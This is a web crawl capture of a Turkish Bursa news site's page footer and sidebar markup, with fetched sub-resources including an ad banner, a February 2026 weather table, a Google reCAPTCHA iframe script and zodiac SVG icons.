		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 790
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=c1b04822a0&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/c36w1pejwvkso8k.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 324
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>01 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>02 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>03 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">5° </td>
        </tr>
        
        <tr>
            <td>04 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>05 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>06 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 10°</td><td align="center" style="text-align: center">16° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nAodKmPErnVb0iKN5R5KNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769939877899');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/boga.svg
body_size: 1284
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M52.4,10.9c14.2,12.1-2.6,12.3-2.6,12.3c0.4,0.5,0.4,1.1,0.4,1.1c-1.9-2.6-9.5-2.5-9.5-2.5s-7.5-0.1-9.5,2.5
			c0,0,0-0.7,0.4-1.1c0,0-16.8-0.2-2.6-12.3c0,0-13.7,4.8-11,14.3c0,0,2.2,5,11.5,5c0,0-0.6-1.4,1.1-4.6c-0.1,0.2-1.7,5.5,1.1,8.3
			c0,0-0.2-0.6,0-1.1c0,0,1.3,1.2,3.5,2c2.2,0.7,2.6,1.7,3,3.1c0,0-1.2-1.1-3.6-1.6c-2.3-0.5-2.6-2-2.6-2s0,0-0.1,0
			c-0.3,0.2-1,0.7-1.7,1.9c0,0,0.7,5.5,2.1,6.9c0,0,3,2,3.7,8.2c0,0,1.5,1.7,4.6,1.7c3.1,0,4.6-1.7,4.6-1.7c0.7-6.2,3.7-8.2,3.7-8.2
			c1.4-1.4,2.1-6.9,2.1-6.9c-0.8-1.6-1.8-2-1.8-2s-0.3,1.6-2.6,2c-2.3,0.5-3.6,1.6-3.6,1.6c0.4-1.4,0.8-2.3,3-3.1
			c2.2-0.7,3.5-2,3.5-2c0.2,0.5,0,1.1,0,1.1c2.8-2.9,1.2-8.1,1.1-8.3c1.7,3.2,1.1,4.6,1.1,4.6c9.3,0,11.5-5,11.5-5
			C66.2,15.7,52.4,10.9,52.4,10.9z M37.5,49.1c-0.4,0-0.8-0.5-0.8-1c0-0.6,0.3-1,0.8-1c0.4,0,0.8,0.5,0.8,1
			C38.2,48.6,37.9,49.1,37.5,49.1z M44,47c0.4,0,0.8,0.5,0.8,1c0,0.6-0.3,1-0.8,1c-0.4,0-0.8-0.5-0.8-1C43.3,47.5,43.6,47,44,47z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/yengec.svg
body_size: 5949
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M30.4,16.5c-1,1-1.8,3.1-1.8,3.1c8.2-2.2,8.6-7.1,8.6-7.1C35.6,15.7,30.4,16.5,30.4,16.5z"/>
		<path class="st0" d="M49.5,19.6c0,0-0.8-2.1-1.8-3.1c0,0-5.2-0.8-6.8-4C40.9,12.5,41.3,17.4,49.5,19.6z"/>
		<path class="st0" d="M33.4,20.4c0,0.4,1.3,2.1,1.3,2.1c-2.5,1.3-5.4,6.6-5.4,6.6s-1.7,2.4-2.2,6c0,0,0,0,0,0.1
			c0,0-0.7,3.4,11.9,3.4c12.5,0,11.9-3.4,11.9-3.4c0,0,0,0,0-0.1c-0.5-3.6-2.2-6-2.2-6s-2.9-5.3-5.4-6.6c0,0,1.3-1.7,1.3-2.1
			c0,0-0.5-0.7-2.3,1.1c0,0-0.6,0.5-3.3,0.5c-2.8,0-3.4-0.5-3.4-0.5C33.9,19.8,33.4,20.4,33.4,20.4z"/>
		<path class="st0" d="M34.2,43.2c-0.4,0.6-0.9,1.5-1.3,2.5c0.3,0.2,0.7,0.4,1.1,0.5c0.4-0.7,1-1.7,1.8-2.5c0.2-0.2,0.5-0.4,0.8-0.6
			c-0.7-0.1-1.4-0.3-2-0.5C34.5,42.7,34.4,42.9,34.2,43.2z"/>
		<path class="st0" d="M28.5,18.5c3.2-7.4,8.1-7.6,8.1-7.6c-5.7-2.4-11.2,5-11.2,5s-2.4,3.3-3.9,4.8c-0.2,0.2-0.3,0.3-0.4,0.4
			l3.8,1.1C28.5,19.3,28.5,18.5,28.5,18.5z"/>
		<path class="st0" d="M31.9,53.1c0.4,1.1,1,2.1,2.1,3c0-0.1-0.8-1.2-1.1-3C32.6,53.2,32.2,53.1,31.9,53.1z"/>
		<path class="st0" d="M33.5,47.2c0,0,0.1-0.2,0.2-0.4c-0.3-0.1-0.7-0.4-1-0.5c-0.3,0.8-0.6,1.7-0.8,2.6c0.3,0.1,0.7,0.2,1.1,0.3
			C33,48.5,33.2,47.8,33.5,47.2z"/>
		<path class="st0" d="M34,42.3c-3.3-1.4-4.8-3.8-4.8-3.8s-0.3,0.1-0.9,0.2c-0.6,0.1-1.4,0.1-2.4,0c0,0.6,0,1.7,0.2,2.3
			c1.4,0.2,2.9,0.3,4.5,0.1c0.2,0,0.5-0.1,0.7-0.1l-0.4,0.4L29.1,43c0.4,0.4,1,1,1.4,1.4c0.8-0.7,1.8-1.3,2.6-1.7
			C33.4,42.5,33.8,42.3,34,42.3z"/>
		<path class="st0" d="M32.8,49.5c-0.3-0.1-0.7-0.2-1-0.3c-0.2,1.1-0.2,2.3,0,3.4c0.3,0,0.7,0.1,1,0.1
			C32.6,51.8,32.6,50.7,32.8,49.5z"/>
		<path class="st0" d="M26.5,45.4l1.4,1.2c0,0,0,0,0,0c0,0,0.9-0.8,2-1.7c-0.4-0.4-0.9-1-1.3-1.5L26.5,45.4z"/>
		<path class="st0" d="M25.5,49.6l1.4,0.1c0.1-0.9,0.4-1.8,0.8-2.6L26.1,46L25.5,49.6z"/>
		<path class="st0" d="M28.5,28.8c-1.3-0.9-2.8-3.4-3.6-4.9l-3.6,1.7l5,8.2C26.6,31.9,27.8,29.9,28.5,28.8z"/>
		<path class="st0" d="M26.8,50.2l-1.4,0l0,0l1.5,4.2C26.9,54.4,26.5,52.5,26.8,50.2z"/>
		<path class="st0" d="M26.3,35c-0.6-0.2-1.7-0.4-2.8-1c-0.3,0.5-0.7,1.3-0.7,2c1.3,0.7,2.9,1.3,4.6,1.7
			C26.6,36.8,26.3,35.9,26.3,35z"/>
		<path class="st0" d="M22,37.7c-0.2,0.4-0.5,1.1-0.6,1.8c1.2,0.6,2.4,1.1,3.8,1.4c-0.1-0.7-0.1-1.7,0-2.3
			C24.2,38.5,23.2,38.2,22,37.7z"/>
		<path class="st0" d="M24.6,23.3c-0.2-0.4-0.3-0.6-0.3-0.6c0,0,0,0,0.1,0l-3.9-0.6C20,22.9,20,23.4,20,23.4l0.8,1.3L24.6,23.3z"/>
		<path class="st0" d="M22,35.5c0.1-0.7,0.3-1.4,0.6-1.9c-0.8-0.4-1.7-1-2.6-1.7c-0.4,0.3-0.9,0.6-1.1,1.2
			C19.8,34,20.8,34.8,22,35.5z"/>
		<path class="st0" d="M17.7,37.1c0.8,0.7,1.8,1.4,2.8,2c0.1-0.6,0.4-1.3,0.6-1.7c-0.8-0.4-1.7-0.8-2.6-1.3
			C18.3,36.3,18,36.7,17.7,37.1z"/>
		<path class="st0" d="M16.9,30.4c0.4,0.7,0.9,1.3,1.5,2c0.2-0.5,0.6-0.8,1-1.1c-0.5-0.5-1.1-1-1.6-1.6
			C17.4,29.9,17.1,30.2,16.9,30.4z"/>
		<path class="st0" d="M13.4,32.4c0.1,0.1,1.4,2.2,3.8,4.3c0.2-0.4,0.5-0.7,0.8-1C16.6,34.8,15.1,33.7,13.4,32.4z"/>
		<path class="st0" d="M17.3,29.2c-1.1-1.4-2.1-3.1-2.9-5.1c0,0.2,0.4,2.8,2.1,5.7C16.7,29.6,16.9,29.4,17.3,29.2z"/>
		<path class="st0" d="M47.6,38.4c-3,0.8-8.5,1-8.5,1s-5.5-0.2-8.5-1c0,0,2,3.5,8.5,3.9C45.5,41.8,47.6,38.4,47.6,38.4z"/>
		<path class="st0" d="M45.2,45.7c-0.5-1-1-1.9-1.3-2.5c-0.2-0.3-0.3-0.5-0.4-0.7c-0.6,0.2-1.2,0.4-2,0.5c0.3,0.2,0.5,0.4,0.8,0.6
			c0.8,0.8,1.4,1.8,1.8,2.5C44.5,46,44.9,45.9,45.2,45.7z"/>
		<path class="st0" d="M49.6,18.5c0,0-0.1,0.8,3.6,3.7l3.8-1.1c-0.1-0.1-0.3-0.3-0.4-0.4c-1.5-1.5-3.9-4.8-3.9-4.8s-5.5-7.5-11.2-5
			C41.5,10.9,46.4,11.1,49.6,18.5z"/>
		<path class="st0" d="M45.2,53.2c-0.4,1.8-1.1,2.9-1.1,3c1.1-0.9,1.7-1.9,2.1-3C45.8,53.1,45.5,53.2,45.2,53.2z"/>
		<path class="st0" d="M45.2,49.1c0.3-0.1,0.7-0.2,1.1-0.3c-0.2-0.9-0.5-1.8-0.8-2.6c-0.3,0.2-0.7,0.4-1,0.5
			c0.1,0.3,0.2,0.4,0.2,0.4C44.9,47.8,45.1,48.5,45.2,49.1z"/>
		<path class="st0" d="M49,43l-1.8-1.7L46.8,41c0.2,0,0.5,0.1,0.7,0.1c1.6,0.2,3.1,0.2,4.5-0.1c0.2-0.7,0.3-1.7,0.2-2.3
			c-1.1,0.1-1.9,0.1-2.4,0c-0.6-0.1-0.9-0.2-0.9-0.2s-1.5,2.4-4.8,3.8c0.3,0.1,0.6,0.2,0.9,0.4c0.8,0.4,1.7,1.1,2.6,1.7
			C48,44,48.6,43.5,49,43z"/>
		<path class="st0" d="M45.3,49.5c0.2,1.2,0.2,2.3,0,3.2c0.3,0,0.7,0,1-0.1c0.3-1.1,0.2-2.3,0-3.4C46,49.3,45.6,49.4,45.3,49.5z"/>
		<path class="st0" d="M49.4,43.4c-0.4,0.5-0.9,1.1-1.3,1.5c1.2,0.9,2,1.7,2,1.7c0,0,0,0,0,0l1.4-1.2L49.4,43.4z"/>
		<path class="st0" d="M52.6,49.6L52,46l-1.6,1.1c0.4,0.8,0.7,1.7,0.8,2.6L52.6,49.6z"/>
		<path class="st0" d="M53.2,24c-0.8,1.5-2.3,4-3.6,4.9c0.8,1.1,1.9,3,2.2,5.1l5-8.2L53.2,24z"/>
		<path class="st0" d="M51.3,50.2c0.3,2.2-0.1,4.2-0.1,4.2l1.5-4.2l0,0L51.3,50.2z"/>
		<path class="st0" d="M50.7,37.7c1.8-0.4,3.3-1,4.6-1.7c0-0.7-0.4-1.4-0.7-2c-1.2,0.5-2.2,0.8-2.8,1C51.8,35.9,51.4,36.8,50.7,37.7
			z"/>
		<path class="st0" d="M53,38.6c0.1,0.6,0.1,1.5,0,2.3c1.4-0.3,2.6-0.8,3.8-1.4c-0.2-0.7-0.5-1.3-0.6-1.8
			C54.9,38.2,53.9,38.5,53,38.6z"/>
		<path class="st0" d="M53.8,22.7c0,0-0.1,0.2-0.3,0.6l3.8,1.4l0.8-1.3c0,0,0-0.5-0.4-1.3L53.8,22.7C53.8,22.7,53.8,22.7,53.8,22.7z
			"/>
		<path class="st0" d="M55.4,33.6c0.3,0.5,0.6,1.2,0.6,1.9c1.2-0.7,2.2-1.6,3.1-2.4c-0.2-0.5-0.7-0.9-1.1-1.2
			C57.1,32.6,56.3,33.2,55.4,33.6z"/>
